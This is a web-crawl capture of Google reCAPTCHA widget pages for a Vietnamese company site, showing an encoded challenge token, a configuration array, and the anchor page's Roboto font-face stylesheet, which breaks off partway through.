g3w5DCgGxKCcKZwoVMWTTDlMOcwp/Dj8Oow4jChcOyc8OwFcK9FcOFLsOMwpJwc8K1aRQkwrbDklrDhsKIbcO5w50UXcOTY8OJw7Nyw7MXwpnCrcKsWzzDh2DCn1omwoDCiBHClsOYdsKXwqUwRMKOKxB9w54ycsOvMB49Hk97wpnCoMO8w4LDnnhxA8KSwrRLA2HDmyU5ScOpccKNwq9gwrp/[base64]/[base64]/[base64]/CgA1SRsOxBWHCuMKswqfCniPCo8OQw5XCm8KUwoIPcsKkdcKdH8Orwo/DlmZUwrx2wqTCkWcRDsKqScKVOBTCgkE/FsKXwrjDisObNi0KBUHCtgHChkTCmmoWHsOQYsOHd0fCqCvDpwTDgVXDj8OtU8O2wrzCs8OwwpFFYzrDt8OWEMOuwrbCs8KpC8KuSjNyQ0/DqMKuJ8OxHU9yw7xlwq7DljorwpbDh8KwwrJhw7UvWlssAAQVwrluwo7CpHAGQcK9w5jCiAAtEiLDrixxDsKuSsO5WmbDg8Oywo5PIMKTeHJ/[base64]/woHDuQ8jwq49VSzCqcK7w6jDi8KdEcOAf1vDgsOFUQfDkh/[base64]/Cg8Kbw7HCv8KQXG4HwoZbNMKCICDDgsKuw6VoZS47wo/[base64]/[base64]/csOUBwLDrcKuIcK+w6NkJzVawrUJBMObEcK6Z8OKw79rwox9FsKxwrdpOcOdw5sow7M2XMKpAsOMOsOCKz9swr/Co1rDpsK4wrnCmMKxd8KXEUooKg4FUFsMwrZEISLDhMO6wptQODFAwqs1exrDscKww53CtXfClMOjf8O4O8K2wogfPMOQfw8pRW8KVzfDpCrDnMKYfcKnw5vCiMKlXxbCp8KhQBHDjcKTLwQzAcKxUMOHwojDkxfDrcKOw4/DuMOmwpTDjXh3KRAowpQcfxTDscODw5I/[base64]/DhcODLhdOS2LCl1BAwqbCuCvDt8OFGMO2IcObC0l0LMKSwr/DqsOcwrJxAMO3IcKAQcO5c8OMwrJCwooyw5/[base64]/w7LDuMOHw6RmCMOkw6PCusKJw5JpwprCscKnw6jDlWrCtBsPDT7Dv1hgYxxke8OOX8OKw5knwr1Bw4vDsDQEw702wovDtwrCv8KwwqHDscOzIsK0w7lawoR+MQxBOcO7w7Iyw6HDj8Oww6HCpljDscKgEBRCbsKmKVhvRw40cSbDqB89wqrCi2QsMcKMV8Ozw6bCl1/[base64]/wrQowrlkwr3DusKyO8Kcw7fChMOjBDcZJnPDiMObw48uwqxlw6DDv33CgsOSwpJUwqDCr3nCv8OCDUMHJH/CmsOodS41w5HDs1HCrcOCw5A3NXJkw7cKMMKjXcKvw5wIwptnGsKkw5PDosOpGcKvw6BnGiPDs2toMcKgVAfCkH8jwqXCqGw/w7tBYsKcZV3CvjfDqcOFP1PCjk09w5hVVMOnE8KYWG8LVHnCuGnCmsK3T0fChUHDvEdaKMO1w40dw47CisOOTjBGW20VPMOzw5HDt8OBwpnDqk89w5pvdy/Cn8OMDHXCncOvwrwkJcO0wqzCvxEuQcO1PH7DnhPCtsKDfzFKwqxAQVbDtANXwqjCrwbCm3ZYw5pBw4/[base64]/Dj8ObwrTCi1BswqXCjcOCe8OiwqoaMS/Cu8OmcQE4w7DDqhXDkjJNw5lTB0sfSWfDgkDCqMKjHCnDqMK8wrc1TMOWwo3DmsO4w4LCoMK/w6vCimjCuW7DuMO8LmLCq8OdShrDvMOKwoXCtWPDhMKEPyDCscKlbsKkwojCkiXDuBl/w5sBKSTCtsOEEcOkX8O/RcK7esO0wp4ic0LCriLDocKxAsOEw67Ds1HDjjAFw4nCq8O+wqDDucKJHCLCiMOAw4ACXQLCucKre3dyRizCh8K/bUgbZMKZe8KHR8KQwr/CsMObVsKyX8O+wrJ5Cw/ChsKmwrPCscO0woxVwrHCjmpvY8OdYhbCuMKzDAtNwp0Qwoh4HMOmw6Yiw4APwpTCmF/[base64]/DisOpw6/ChSXCqllgw57CpRbDiHxhw4LCojJ/wprDo2FPwp7Dr0LDpWvDg8K4XcOtCMKfVsK5w4YZwrzDmF3CtcOww7g5wpgEPxANwpx3K1ouw445wpZRw5Izw5PCncOoX8ObwojDnMOZEcOmJURCM8KRDinDtGTDmDrCgMKLXcOgEsO/wo5Pw6nCskbCr8Ozwr7DrcOuZUZ3wpA+wqTDu8Krw78mQFkmX8OQXCXCu8OBSg7DlcKmTMKzd1DDgjAQW8Kaw7XChjfDssOuTHwhwoUFwqpAwrZqJlgQwrZVw7LDi29TFcOMaMKOwo5EfWVkKmDCuzB5wrXDuWXDvcKvaGbDosONccOUw5LDj8OSOsOSC8OFPH/Cm8OPAwZEwpABAcKVIsOdwq/DtBs9FHzDij0lw6I2wrUnfAcfCsKGX8KqwokAwqYIw5VGN8Kjwrh5w4NAa8K5K8KxwrEHw5PCgsOuFRZmHzfDmMO/[base64]/CksKIOsK6w6NsQ8KVGxXCvSLDoMOtw47CnCVmdcKlwoQqPFIURE/CpMOHQ0nDk8KBwr10w7hIeijDnUU7woXDn8OJwrTCi8KtwroaYEtbNFN5USDClMOOWlxaw5rCujnCp35nwpZUw6dnwpDDusONw7kiw7nCl8OgwrXDji/CkyTDnDhQwrBNPGrCmsOJw4jCrMKEw7vChcO4VsKeccOBwpTCsEjCjMONwoJOwrnDmERTw4TDisK7EyQwwq3CpyLDrQbCmsO5w77CkUs9wpp6woDCqcOGI8KUScOVV35cLRMXacKSwpkfw641e041RsKQLn4WIB7DvxxcVsOxIRshAcKNJHXCgHbCtX8/w61yw5vCi8Obw5tswpPDjgUtBh5pwpHCnsOsw4LDtl7DlQ/Dk8OswqVnwrnCh0ZpwrzCoifDlcKAw4PDj2AGwp03w589w6PDunXDp3DDt33Di8KLNzvDpMK9w4fDk0E1wp4IHMKrwp5/AMKVHsO9w47CncKoCXfDqsKDw7ESw6okw7DCjzUBU3jDr8OCw5nCsztIccOtwqPCncKdZhvDmMODwqVVX8Kpw7JUEcK/w6gcAMKfbxnCkMKWLMOoa3bDnThgw74oHlzCl8Kkw5LCk8OywrzDuMOYXU8owonDisK2woQtc3rDgsOubmbDr8OjYUDDscONw5wyQsONMcKKwpE6GXDDhsKRwrPDmSzCm8Kyw77CuDTDnsKmwoAhf3JDIHARwovDtcONZRLDtik2TcOKw5M1w6UMw5thGk/Cu8OTHFLCkMKKM8Ohw4rDiyh+w4fChmB/woZXw4jDmhbDrMOCw498M8KMwqfDlcOaw5zCqMKTwq9zHz/DnwxYScOwwp7DvcKEw4rDhsKsw5rCosK3D8O4Z2XCssOWwqI8T35JO8OVLmDDhcKtwq7CvsOld8KywrXDkTDDgcKLwqjDlVZ2w4LCpsO/PcOJBcOHW3hoTMKqayRMKCfCj2VYw4ZhCwNWGsOOwpHDqUnDhwXDvsOvKMO+fMOKwpfDpsKpwpHCqA4Jw656w5ApQF8swrnDu8KbE053fsOIwpkdecKuwpfCswjDtMKpGcKjd8K+TMK/[base64]/DjMOFw4/DusKnYMOKfxswCnZ5UsOfwpl4w703wqg/wr3CiR8ZYV0JWMKFAcKwDlPCgcO9eWF7w5DCpMOHwrTCvlLDlXXCt8OWwpXCpcK+w7QIwpbDjcO2w5vCryNCMcKJwqTDlcKCw5IMTMKrw5/[base64]/KsKCwpnChMK6w5dlw4xVPcKZCWHDisODUsKkw7/DghXCrsOWwpo5IsOTPzTClsOjIjtmA8KwwrnCnh7DjcOLR3EOwpfCoErCqsOXwr7Dg8O+ZhTDq8OywqTCvlvDoFoqw4jDmsKFwoYmw7I6wrbCpsKjwrDDlXvDscKTwpvDsyh+wqtjw6J2w6XDvMK3GcOAw7QrOsOKTsK6T07CncKSwrYuw6bCiz3CnwI/WAvDihgLw4LDuBI+bxTCsynCtcOvTsKLwrcyRgbDhcKLF3QDwrXCncKpw4HDocKbI8OLwo9Na07CicOCMyFjw6vDmVjCg8Kxw6PCvF/Dim3ChcKsSkxkb8KWw7MZA0rDvsK/wokgFFvCv8KyaMKVJQAtT8K+fj59PsKma8KgGxQFS8Kyw6/[base64]/ClMKowoXCnH/CpW4McMOvwozCqy0fdBsvwqbCrMOawoMnw5Qvwp7CnjsUw6zDqMOuwrQuNHTDhsKCCGFWN1/Di8KewpoSw4x7PcOQU3rCrHMha8KHw5vDlw1RPF4sw47CrA48wq0QwoPDm0rChlpDE8KQV1TCrMKEwrIrWj/DkAHCgwhXwpfDmcKcKcOHw6x5wrvCmsKJGXE1JMODw7XDqcKkbMOWSwnDrFJ/ScKiw4bCnB4fw6oKwpsHWGvDo8OUXzXDhHx7e8Oxw48CdGjDqlbDmsKbw7HDlR/ClsKDw4pUwozDmg0rKGkPJ3pQw4d5w4fCiALCmSLDu0pAw5t6LygsHQXDhsOaPsKvw4IyC1tfdxTCh8KAdUFpW2ItfsOOWcKJMHNXWArCrsOaU8KmOWR6f1V7XjYDwo7DlTZ0HsKxwq/DsBjCgQkEw7AHwrISH0kew4XDmFzCnXXDr8Kiw5Fww5kVfcOSw4EowrzCnMKuO1PChsOqTcKhFcK0w6DDvsK3w7zCijnDoxEuF0jCgyMnHDzCg8Klwok9wpXDjsOgwrXDgQlmwr0TLnzDnD88wrzCvzDDlmBLwrTDsEDDvQTChcK7w48GAcOsb8Kbw5DDoMOMc3ohw4/DlsOuJDdGeMO/SQ7Dshoow73DplB+McOCw6R4DSnDj1xaw5bDsMOhwooEwrxkwqXDu8OywoJXDUfClBhlwrZMw5rCrcOyTMKkwrvDqMKcFU9qwoYhC8K4CxXDp2x4U0/CucKPVUPDq8Ogw7bCkzoFwoTDvMOJwoZDwpbDhcOTw4XDq8KzEsK/[base64]/CnDnDtG40wq8pw4jDkXLChnrDrMKiU8OzMjDDg8O/esKxFsOWbgTCu8OywrbDpV5UA8OaD8Khw4XDuzbDlcOgw4zCgcKZRcK4wpDCicOow6HDnj0kO8K1XMOIAy4QZ8O+bH/DjBrDpcKPf8OTZsK7wqrCqMKPHCvCssKZwp7CjDNqw4nCr1IbH8OHXQofwpbCtC3DmMKxwqrCgsOgwrV6JMOgw6DCusKSDsK7w7wgwojCm8KkwqLDg8O0CSFqwqAwXl/DiGXCmjLCpC/DsmTDlcOQWy8Sw5/CoGvChUcNcFDCl8OMTcOLwpnCnMKBL8O/w5fDrcOfw6xtQxAIRkJvbhk8woTDoMOGwp7Cr2JzAlMRw4rCmzdZbsOgU2RDSMOhAl0afhXCqsOAwoQeNU/DiGbCgVDCvcOMfcORw6QzVMKYw7fDtEvCkgfCnA3Dh8K6NGkGwo1fwqTCsWPDlRtUwoYQEHN+WcKyCMK3w6bCg8O8IAbDiMKrIMKAwpINEsOWwqAkw6bDoDwCWcKhWQ5ZFcOPwo5mw6PCsSTCkw0IKHvDssKQwp0cwovDmlrClsKKwqFSw650JSLCtSRPwq/CqMKhNsKpw6JLw5BqJ8KlPVB3w7nCkQXDlcOhw6gTR2ohcG/CkFjCmnEiwpHDjEDCksOsQnHCv8K8aT3Ct8KaB3ZZw4PDg8KPwo3Dl8O7Jw8CS8KCw59XNUt0wpwjO8OKesKww7tvK8KGBiQKZsOUK8KSw6TCnsOcw7oSccOAfTzDk8OwHxDDscOiw7rCvTrCusOuIwtRGMOXwqXDsHU7w6nClMOsbsK/w5INHsKBYU/[base64]/[base64]/Cqz1tw5YVw5E/fsKUwpjDij06YVdMw7sEBnt5worCjmBDw5AvwoZHwp50XsKdeH9swpPDsXrDnsONw7DCiMKGwpVHDnDCmGI/w6zCs8OMwpEpwqEPwojDv1XDr2DCq8OBdsKswp0CeRVWfMO4a8KKMyNpcHVhesOJMcOqU8OUwodfLwBWwqXDtcO/FcO8R8OhwpzCksKkw4LCjmfClW1FVsKmX8KHGMO7D8O9B8KuwoYIwplWwo7Dv8OcZC9VbcKkw5TCpyrDpF9aKsKwACYQC0rDsX4ZGnXDpSHDv8KRw7rCilpBwpjCrlhdBk8lTcOiwoRrw4lWw6YBeXHDswUwwqlbOljCoi7ClQbCscO/wofDgTBPXMOvwrTDvMO/O3IpCVJLwoMTTcOewrjDnEVgwqomWTEWwqZiw4DCs2InRDELw5BEVMKvDMKowr/Dq8Kvw5VCwrnClhTDscOXwq86BMOswphOw4sFZ2RUw6crcMKsAEHDscOIBsOvUcK5DsOLPsOAaBHCqMOGCMKQw5cCJVUKwo7CmgHDmgbDmcKKPxHDqHw3wpAGFMKRwrtow5FCUsKBCcOJM18xEwUiw5IUw4XCixXCn1lEwrnCtsOsMDE4CMKgwp/CtQR/wpAFesKpw47CiMOMw5HCglvCjCAZdWJVQMKoDsOhP8OoRMOVwp9ywqd/[base64]/DhcKgKTnCqg7Dtz5Dw5bCjcOAZgt2akE1wqMsw6bCthtGw7RDbcODwok5w7M0w4fCqFNHw6Vhwo7CnklTF8KwJsOCQXXDhmB/esOtwr51wrDCtTN3wrhRwqM6dsKdw4pWwq/DncKZwoUWQ1bCp3nDt8OodBHClMOuP2XCksKHwrwAfGslNgZSwqs3ZcKPPVpdEm1DO8ORLcK+w6gdZBrDjmwDw4AgwpB6w6bCjXbCncOFX1sNA8KXEh9xFFTDoHNsK8Kew4F3ZcKuQ1jCij0HPw/DqsKgw7TCncKJw6LDnzXDnsKIKB7CgMOBwqDCsMKcw7l3VWo3w61BEcKQwp17w6IJJ8KEHQnDr8Kkw5bDn8OGwpHDtCVgw4cEEcO5w7DCpQHDr8OrNcOWw59Ew6UDw6JEwoBxYU/CgkQpwpodRcO5wp1mBsKqP8O2MGAYw5XDqgjDgGPCgXTCilHDjWvCgQMiaHvCsArDvhIYcMOQw5kUwqp/[base64]/Dr8KbwrTCvzF7wpbCj8Kjwpxsw6FgwqfDl10CKWDCqsONWsO2w4BEw4LDnF3DsWJBw5hYw7jChAXCnSQYB8OKJ1DDssONXDXDl1tjKcKPw47DvMK+RMO1I0F/wr12BMKiw6jCo8KCw4DDnMKxRxYRwqTCohItE8K1w6HDhQ8LKnLCm8Kvwo5PwpLDs1RyNsKKwr/CoCPDpGZmwrnDsMO7w7bCrsOyw5RAeMOIdkJKWMOGSA5KNQBmw6bDqz9BwoNKwotCw4HDiwAWwpzCoSg+wqtywo9aBiPDkcKMwrZvw70PDh9cwrB8w7vCnsKlJgdJK0nDjF/Dl8KIwrnDliEXw6AHw7/DgjDDm8K2w7zCgX92w7V7w5pFUMKowrDCtjTDsHhlfnw9wrTCggfCgQnCiVYqwqTCjzHDrmcXwq98wrXCpRLDo8KgKsKrw4jDmMOUw5E6LBNPwq1BPcK7wpHCoE/Co8OXw6U4w6TDncOow7PChnpdwp/[base64]/DvivDkMKfwr52wpLCi8K1w75OQjkQWcOlQ1oRwqHCqg8qeBtxTcOLWcOwwpnDuyw0wqzDlRFlw4bDoMOmwq1gwofCpkfClHbCjcKJQcK8JcOLw78IwrJzwojCpcO4ZX1eeSbCkMKNw59Gw7HCgCkbw4RWI8Kwwq/DgcK2PsK6wpXDjMKhw4Uzw5hoZGhhwo5GOA/CjA7DgsO8E1vCr0jDrD95BMOqwobDkks9wrbCqsKbD01Vw5bDjsOcUcKkcCTDjTnDjyBIwpIOZBnCssK2w5MpYkDDsBvDv8O3Fl3DksK9BDZ7DMOxHg9mw7PDuMKCQ3kuw75sQgYPw7x0JwHDncKBwpkBJsOJw7bCtsOCSibCvsO/w4vDjhbDvMKpw7M8wowYfEjDj8K9fsO+AC3Cq8KsTHvClMOWw4dEejxrw7IuOBQqZsOhw7wgwoTCrsKdw6JwVmDCpElZw5NNw4w1wpIlw6gfwpTCpMKtw5pXXMKtFT/DosKGwqFzw5vDk3zDmsORw7M7YHFqw7LDi8KXw45LEBVpw7bClyTCocOzdcKhw4XCrVpMwqRhw7k9woDCvMKlw6BqaVLDjBfDrQbCqMKRcMKGwokyw4nDv8OzAg7Ctn/CrWjCiHrClsK8X8OrbMOjKErDpsKGwpbCt8OpbsO3w6PDs8OKDMOOAMKLesO8w5VBFcOzGMOIwrPCicK9wrhtwqAawpBTwoEhw6LCl8Kfw57Ch8OJYjMkZyFIXxFWwqtewr7DssOHwq3DmR3CscO3MS9/wr1bN3Qlw4JbW0nDoAPCoB88w5Zcw54Kwr9Sw6EDwrrDnSYlecONw7TCrHx9wp3DkE7Dl8K7IsOmw7fDs8OOwrLDusKBwrLDsCzCvAskw7DChFxwHMOpw4cgwoPCog/[base64]/[base64]/[base64]/w7fCgsO/wr09wqvDmGwZLMKycsONPcKvw4TDu1x2TMKSMcOcWHbDjnrDhkXDpXlKcUzCkTMyw4nDtV/CrH41XMKfw47Dn8Onw77CrjI0HsOEOAAVw4hiw5jDlCvClsKiw5g7w7PDosOHQcODNsKMSMKgSMOMwoAkT8OGMkcBfMKUw4vDscOnw7/Ch8K+w5jDlMKBOxp+KkPCm8OTEG5WKi06R2pfw5fCr8K4GArCqMOKHkrCgQlswqlDw4XCgcOkwqR6A8OQwpU3cCLCocOJw4NXCQvDoVkuwqjDl8OJwrTCm27DtCbDmMKzwpQ\\u003d\x22],null,[\x22conf\x22,null,\x226Lc2gb0rAAAAACOJYSLo3rwKvVrD7JSp-fDDZZ_n\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://baolinhco.com.vn:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ggSWYs9Q+V5Ix2+w7busgy2KZvWDvBUAecmyUDqurZQ\\u003d\x22,0,0,null,1,1768853621712,0,0,[63],null,[182,44,23],\x22RC-NC6ksmUB66aT6A\x22,null,null,null,null,null,\x220dAFcWeA5LTYvjkiEAad3IpGKGaAzWBYHaSpJlTvlp5o2dd4X5IytUzXeAc3pNE54gAU9ItQ0EIW_7Wwd49rElghRkLPu-QswQiQ\x22,1768936421709]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc2gb0rAAAAACOJYSLo3rwKvVrD7JSp-fDDZZ_n&co=aHR0cHM6Ly9iYW9saW5oY28uY29tLnZuOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=4jtl12x0xkpj
body_size: 49175
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
